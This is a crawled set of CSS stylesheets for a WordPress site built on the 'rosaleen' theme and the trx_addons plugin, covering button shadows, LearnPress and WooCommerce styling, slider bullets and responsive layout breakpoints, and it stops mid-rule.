  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-text_hover);
  background-color: var(--theme-color-text_hover);
}

/* Buttons shadow */
#learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,
#learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button,
.learnpress .learn-press-form-login button[type="submit"],
.learnpress .learn-press-form-register button[type="submit"],
.learnpress #learn-press-profile-basic-information button[type="submit"],
.learnpress.learnpress-page .lp-button,
.learnpress.learnpress-page #lp-button,
#popup-course #popup-content .lp-button,
.lp-widget-recent-courses [class*="-courses__footer__link"],
.lp-widget-popular-courses [class*="-courses__footer__link"],
.lp-widget-featured-courses [class*="-courses__footer__link"],
.learnpress.widget_course_featured .lp-widget-featured-courses__footer__link,
.elementor-widget-wp-widget-learnpress_widget_course_featured .lp-widget-featured-courses__footer__link,
.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-readmore a,
.woocommerce #btn-buy, .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button,
.woocommerce #respond input#submit, .woocommerce .button, .woocommerce-page .button,
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
.woocommerce input[type="button"], .woocommerce-page input[type="button"],
.woocommerce input[type="submit"], .woocommerce-page input[type="submit"],
.woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button,
.woocommerce #review_form #respond p.form-submit input[type="submit"],
.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
.woocommerce table.my_account_orders .order-actions .button,
.woocommerce table.cart td.actions .button, #add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .yith-woocompare-widget a.clear-all,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a,
.comments_wrap .comment-form .form-submit input[type="submit"],
.wp-block-button .wp-block-button__link,
.wp-block-button.is-style-outline > .wp-block-button__link,
.wpcf7 .wpcf7-submit {
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
}

/* Price */
.sc_price_simple .sc_price_item .sc_price_item_link:hover, .sc_price_simple .sc_price_item .sc_price_item_link:focus {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.sc_price_simple .sc_price_item.sc_price_active .sc_price_item_link {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

/* Services */
.sc_services_default .sc_services_item.sc_services_item_featured_top {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

/* 404 */
.post_item_404 .post_content .all-svg {
  display: none;
}
.post_item_404 .go_home {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

/* LearnPress */
.lp-archive-courses .lp-courses-bar .search-courses input[type="text"] {
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
}
.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item, .lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item {
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
}

/* Custom Class */
body:not(.elementor-editor-active) .no-select img {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  pointer-events: none;
}

.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_chit .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet {
  background-color: var(--theme-color-bd_color);
  border-color: var(--theme-color-bd_color);
}
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover, .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_chit .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_chit .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--theme-color-text_link);
  border-color: var(--theme-color-text_link);
}

.sc_testimonials_alter .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet {
  border-color: var(--theme-color-bd_color);
}
.sc_testimonials_alter .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover, .sc_testimonials_alter .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--theme-color-text_link);
  border-color: var(--theme-color-text_link);
}

.sc_testimonials_decoration .sc_testimonials_item_content::before {
  color: var(--theme-color-text_link2);
}

.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]::-webkit-input-placeholder {
  color: var(--theme-color-inverse_bd_color);
  opacity: 1;
}
.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]::-moz-placeholder {
  color: var(--theme-color-inverse_bd_color);
  opacity: 1;
}
.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:-moz-placeholder {
  color: var(--theme-color-inverse_bd_color);
  opacity: 1;
}
.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:-ms-input-placeholder {
  color: var(--theme-color-inverse_bd_color);
  opacity: 1;
}
.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:hover, .scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:active, .scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:focus {
  color: var(--theme-color-inverse_bd_color);
}
.scheme_dark #style-3.mc4wp-form label {
  color: var(--theme-color-inverse_bd_color);
}
.scheme_dark #style-3.mc4wp-form input[type="checkbox"] + label a {
  border-bottom-color: var(--theme-color-inverse_bd_color) !important;
}
.scheme_dark #style-3.mc4wp-form input[type="checkbox"] + label a:hover {
  color: var(--theme-color-inverse_link_07) !important;
  border-bottom-color: var(--theme-color-inverse_link_07) !important;
}
.scheme_dark #style-3.mc4wp-form input[type="checkbox"] + label:before {
  border-color: var(--theme-color-inverse_bd_color) !important;
}

.sc_socials.sc_socials_default.modern .socials_wrap .social_item .social_icon {
  border: 1px solid var(--theme-color-bd_color) !important;
}

/*# sourceMappingURL=extra-styles.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.responsive.css?reload=817730003
body_size: 929
content:
@media (max-width: 1439px) {
  /* Layouts */
  .sc_layouts_row_fixed_on {
    left: -15px;
    right: -15px;
  }

  .sc_layouts_row .sc_button_default,
  .sc_layouts_row .sc_button_bordered {
    font-size: 12px;
    padding: 1.5em;
  }
}
@media (max-width: 1279px) {
  /* Layouts */
  .sc_layouts_row_fixed_on {
    left: -15px;
    right: -15px;
  }

  .sc-tablet_layouts_column_align_left .elementor-widget-wrap {
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }

  .sc-tablet_layouts_column_align_center .elementor-widget-wrap {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .sc-tablet_layouts_column_align_right .elementor-widget-wrap {
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
  }

  .sc-tablet_layouts_column_align_left .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
  .sc-tablet_layouts_column_align_left .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
    margin-left: 0;
    margin-right: 1.5em;
  }

  .sc-tablet_layouts_column_align_left .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):last-child,
  .sc-tablet_layouts_column_align_left .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):last-child {
    margin-right: 0 !important;
  }

  .sc-tablet_layouts_column_align_center .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
  .sc-tablet_layouts_column_align_center .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):first-child,
  .sc-tablet_layouts_column_align_center .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):last-child,
  .sc-tablet_layouts_column_align_center .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text),
  .sc-tablet_layouts_column_align_center .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):last-child {
    margin-left: 0.75em !important;
    margin-right: 0.75em !important;
  }

  .sc-tablet_layouts_column_align_right .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
  .sc-tablet_layouts_column_align_right .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
    margin-left: 1.5em;
    margin-right: 0;
  }

  .sc-tablet_layouts_column_align_right .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):first-child {
    margin-left: 0 !important;
  }

  .sc-tablet_layouts_column_align_right .sc_layouts_item:first-child {
    margin-left: 0 !important;
  }

  .sc-tablet_layouts_column_align_left,
  .sc_layouts_column.sc-tablet_layouts_column_align_left .widget,
  .sc_layouts_column.sc-tablet_layouts_column_align_left .widget_title,
  .sc_layouts_column.sc-tablet_layouts_column_align_left .widgettitle {
    text-align: left;
  }

  .sc-tablet_layouts_column_align_center,
  .sc_layouts_column.sc-tablet_layouts_column_align_center .widget,
  .sc_layouts_column.sc-tablet_layouts_column_align_center .widget_title,
  .sc_layouts_column.sc-tablet_layouts_column_align_center .widgettitle {
    text-align: center;
  }

  .sc-tablet_layouts_column_align_right,
  .sc_layouts_column.sc-tablet_layouts_column_align_right .widget,
  .sc_layouts_column.sc-tablet_layouts_column_align_right .widget_title,
  .sc_layouts_column.sc-tablet_layouts_column_align_right .widgettitle {
    text-align: right;
  }
}
@media (max-width: 1023px) {
  /* Layouts */
  .sc_layouts_row_fixed_on {
    left: -15px;
    right: -15px;
  }

  body.post-type-cpt_layouts [data-type^="trx-addons/socials"],
  body.post-type-cpt_layouts [data-type^="trx-addons/button"],
  [data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]),
  .wp-block-column > .sc_layouts_item,
  .sc_layouts_column .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
  .sc_layouts_column .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
    margin-right: 1.2em;
  }

  body.post-type-cpt_layouts .sc_layouts_column_align_right [data-type^="trx-addons/socials"],
  body.post-type-cpt_layouts .sc_layouts_column_align_right [data-type^="trx-addons/button"],
  .sc_layouts_column_align_right [data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]),
  .sc_layouts_column_align_right.wp-block-column > .sc_layouts_item,
  .sc_layouts_column_align_right .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text),
  .sc_layouts_column_align_right .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer) {
    margin-left: 1.2em;
    margin-right: 0;
  }

  body.post-type-cpt_layouts .sc_layouts_column_align_center [data-type^="trx-addons/socials"],
  body.post-type-cpt_layouts .sc_layouts_column_align_center [data-type^="trx-addons/button"],
  .sc_layouts_column_align_center [data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]),
  .sc_layouts_column_align_center.wp-block-column > .sc_layouts_item,
  .sc_layouts_column_align_center .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
  .sc_layouts_column_align_center .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
    margin-left: 0.6em;
    margin-right: 0.6em;
  }

  .sc-tablet_layouts_column_align_left .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
  .sc-tablet_layouts_column_align_left .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
    margin-left: 0;
    margin-right: 1.2em;
  }

  .sc-tablet_layouts_column_align_right .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
  .sc-tablet_layouts_column_align_right .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
    margin-left: 1.2em;
    margin-right: 0;
  }

  .sc-tablet_layouts_column_align_center .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
  .sc-tablet_layouts_column_align_center .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):first-child,
  .sc-tablet_layouts_column_align_center .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):last-child,
  .sc-tablet_layouts_column_align_center .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text),
  .sc-tablet_layouts_column_align_center .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):last-child {
    margin-left: 0.6em !important;
    margin-right: 0.6em !important;
  }
}
@media (max-width: 767px) {
  /* Layouts */
  .sc-mobile_layouts_column_align_left .elementor-widget-wrap {
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }

  .sc-mobile_layouts_column_align_center .elementor-widget-wrap {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .sc-mobile_layouts_column_align_right .elementor-widget-wrap {
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
  }

  .sc-mobile_layouts_column_align_left .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
  .sc-mobile_layouts_column_align_left .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
    margin-left: 0 !important;
    margin-right: 1.2em;
  }

  .sc-mobile_layouts_column_align_left .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):first-child {
    margin-left: 0 !important;
  }

  .sc-mobile_layouts_column_align_left .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):last-child,
  .sc-mobile_layouts_column_align_left .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):last-child {
    margin-right: 0 !important;
  }

  .sc-mobile_layouts_column_align_right .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
  .sc-mobile_layouts_column_align_right .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
    margin-left: 1.2em;
    margin-right: 0 !important;
  }

  .sc-mobile_layouts_column_align_right .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):last-child,
  .sc-mobile_layouts_column_align_right .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):last-child {
    margin-right: 0 !important;
  }

  .sc-mobile_layouts_column_align_right .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):first-child {
    margin-left: 0 !important;
  }

  .sc-mobile_layouts_column_align_center .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
  .sc-mobile_layouts_column_align_center .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):first-child,
  .sc-mobile_layouts_column_align_center .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):last-child,
  .sc-mobile_layouts_column_align_center .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text),
  .sc-mobile_layouts_column_align_center .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):last-child {
    margin-left: 0.6em !important;
    margin-right: 0.6em !important;
  }

  .sc-mobile_layouts_column_align_left,
  .sc_layouts_column.sc-mobile_layouts_column_align_left .widget,
  .sc_layouts_column.sc-mobile_layouts_column_align_left .widget_title,
  .sc_layouts_column.sc-mobile_layouts_column_align_left .widgettitle {
    text-align: left;
  }

  .sc-mobile_layouts_column_align_center,
  .sc_layouts_column.sc-mobile_layouts_column_align_center .widget,
  .sc_layouts_column.sc-mobile_layouts_column_align_center .widget_title,
  .sc_layouts_column.sc-mobile_layouts_column_align_center .widgettitle {
    text-align: center;
  }

  .sc-mobile_layouts_column_align_right,
  .sc_layouts_column.sc-mobile_layouts_column_align_right .widget,
  .sc_layouts_column.sc-mobile_layouts_column_align_right .widget_title,
  .sc_layouts_column.sc-mobile_layouts_column_align_right .widgettitle {
    text-align: right;
  }

  .sc_layouts_row_type_compact .sc_layouts_item_details,
  .sc_layouts_row_type_normal .sc_layouts_item_details {
    display: none;
  }

  .sc_layouts_row_fixed_on:not(.sc_layouts_row_fixed_always) {
    position: relative !important;
    left: 0 !important;
    right: auto !important;
    top: 0 !important;
    -webkit-box-shadow: none !important;
    -ms-box-shadow: none !important;
    box-shadow: none !important;
  }

  .sc_layouts_row_fixed_on:not(.sc_layouts_row_fixed_always) + .sc_layouts_row_fixed_placeholder {
    display: none !important;
  }

  .sc_layouts_row_fixed_on.sc_layouts_row_fixed_always {
    left: -10px;
    right: -10px;
  }

  .sc_layouts_row .wpb_text_column p {
    text-align: center !important;
  }

  .sc_layouts_panel {
    overflow-y: auto;
    overflow-x: hidden;
  }

  .sc_layouts_panel_left,
  .sc_layouts_panel_right {
    overflow-x: visible;
  }

  .sc_layouts_title_description,
  .sc_layouts_title.fixed_height .sc_layouts_title_content {
    min-width: 80%;
    max-width: 90%;
  }
}
@media (max-width: 479px) {
  /* Layouts */
  .sc_layouts_row_fixed_on.sc_layouts_row_fixed_always {
    left: -10px;
    right: -10px;
  }

  .sc_layouts_title_meta + .sc_layouts_title_title > .sc_layouts_title_caption {
    margin: 0.2em 0 0;
  }
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band-responsive.css?reload=598521028
body_size: 378
content:
@media (max-width: 1439px) {
  .post_layout_band .post_title {
    font-size: 24px;
  }
  .post_layout_band .post_content_wrap .post_category {
    margin-bottom: 0.7em;
  }
}
@media (max-width: 1279px) {
  /* Blog layout: Band */
  .post_layout_band .post_header .post_price {
    font-size: 1.5em;
    line-height: 1.5em;
  }
  .post_layout_band .post_content_wrap {
    padding: 2em;
  }
  .post_layout_band .post_title {
    font-size: 22px;
  }
  .post_layout_band .post_header + .post_content {
    margin-top: 0.7em;
  }
  .post_layout_band .post_content + .post_meta {
    margin-top: 17px;
  }
  .post_layout_band .post_content + .post_meta:before {
    margin-bottom: 16px;
  }
  .post_layout_band .post_content_wrap .post_category {
    margin-bottom: 0.6em;
  }
}
@media (max-width: 1023px) {
  /* Blog layout: Band */
}
@media (max-width: 767px) {
  /* Blog layout: Band */
  .post_layout_band {
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
  }
  .post_layout_band .post_featured {
    -ms-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
  }
  .post_layout_band .post_featured + .post_content_wrap {
    -ms-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
  }
  .post_layout_band .post_header .post_price {
    position: static;
    right: auto;
    top: auto;
    margin-top: 0.3em;
  }
  .post_layout_band .post_content_wrap .post_content_inner {
    line-height: 1.5em;
  }
  .post_layout_band.post_format_audio .post_featured {
    width: 100%;
  }
  .post_layout_band.post_format_audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 2.5em 2.1em 0;
  }
  .post_layout_band.post_format_quote .post_content_wrap {
    padding: 36px 38px !important;
  }
}
@media (min-width: 641px) and (max-width: 767px) {
  .post_layout_band {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-direction: row;
  }
  .post_layout_band .post_featured {
    -ms-flex-basis: 48%;
    -ms-flex-preferred-size: 48%;
        flex-basis: 48%;
  }
  .post_layout_band .post_featured + .post_content_wrap {
    -ms-flex-basis: 52%;
    -ms-flex-preferred-size: 52%;
        flex-basis: 52%;
  }
  .post_layout_band .post_header .post_price {
    position: static;
    right: auto;
    top: auto;
    margin-top: 0.3em;
  }
}
@media (max-width: 479px) {
  /* Blog layout: Band */
  .post_layout_band .post_content_wrap {
    padding: 1.5em;
  }
  .post_layout_band .post_title {
    font-size: 20px;
    line-height: 25px;
  }
  .post_layout_band .post_content_wrap .post_category {
    margin-bottom: 0.4em;
  }
  .post_layout_band.post_format_audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 2.5em 1.5em 0;
  }
  .post_layout_band.post_format_quote .post_content_wrap {
    padding: 23px 24px !important;
  }
}/*# sourceMappingURL=band-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/custom-responsive.css?reload=331175189
body_size: -69
content:
@media (max-width: 1439px) {
  /* Blog layout: Custom */
}/*# sourceMappingURL=custom-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/responsive.css?reload=289204648
body_size: 20341
content:
@media (max-width: 1679px) {
  /* Theme vars */
  :root {
    --theme-var-page_width_new: min( 1290px, var(--theme-var-page_width) );
    --theme-var-page: var(--theme-var-page_width_new);
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .body_style_boxed {
    --theme-var-page_boxed_extra: 40px;
    --theme-var-page_boxed: calc( var(--theme-var-page_width_new) + var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  /* Single post */
  .nav-links-single.nav-links-fixed {
    position: static;
    bottom: auto;
    left: auto;
    right: auto;
    opacity: 1;
  }
  .nav-links-single.nav-links-fixed .nav-links {
    padding-top: 3em;
    margin-top: 3em;
    border-top: 1px solid #ddd;
  }
  .nav-links-single.nav-links-fixed .nav-links .nav-previous,
  .nav-links-single.nav-links-fixed .nav-links .nav-next {
    position: relative;
    width: 50%;
    padding: 0;
    border-width: 0;
    background-color: transparent;
    left: auto;
    right: auto;
    top: auto;
  }
  .post_item_single .post_meta_single .post_meta_likes:before {
    letter-spacing: 0;
  }
  /* Sticky Socials */
  .sticky_socials_wrap.sticky_socials_modern {
    left: 19px;
  }
  .sticky_socials_wrap.sticky_socials_modern .social_item {
    margin-right: 18px;
    margin-left: 18px;
  }
  .sticky_socials_wrap.sticky_socials_default {
    left: 12px;
  }
  .sticky_socials_wrap.sticky_socials_default .social_item .social_icon {
    font-size: 15px;
    line-height: 2.45em;
  }
  /* Menu */
  .sc_layouts_menu_nav > li[class*=columns-][class*=trx_addons_stretch_window] > ul {
    padding-top: 4em;
    padding-bottom: 4em;
  }
  .sc_layouts_menu_nav > li[class*=columns-].trx_addons_stretch_window > ul {
    padding-left: 5em;
    padding-right: 5em;
  }
  /* Menu Mobile */
  .menu_mobile .menu_mobile_header_wrap {
    padding: 50px 55px;
  }
  .menu_mobile .menu_mobile_widgets_area {
    width: 26%;
    padding: 90px 50px;
  }
  .menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item + .extra_item {
    margin-top: 3.5em;
  }
  .menu_mobile .menu_mobile_nav_area > ul > .menu-item > a {
    font-size: 36px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item[class*=icon-]:before {
    top: 20px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item .menu-item[class*=icon-]:before {
    top: 9px;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_content_wrap_inner {
    margin-right: 28%;
  }
  .menu_mobile .socials_mobile {
    padding-top: 2.4em;
  }
  /* Panel menu */
  .sc_layouts_panel_menu .panel_menu_header {
    padding: 50px 40px;
  }
  .sc_layouts_panel_menu .sc_layouts_panel_menu_close {
